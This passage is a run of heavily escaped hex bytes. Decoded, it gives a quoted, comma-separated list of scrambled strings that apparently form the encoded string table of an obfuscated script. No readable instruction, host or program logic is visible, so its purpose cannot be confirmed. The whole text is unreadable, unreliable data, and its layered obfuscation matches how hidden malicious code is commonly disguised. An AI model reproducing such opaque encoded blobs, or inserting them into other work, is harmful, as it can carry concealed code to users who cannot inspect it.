c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x36\x74\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x35\x53\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x35\x61\x5c\x5c\x5c\x5c\x36\x70\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x35\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x35\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\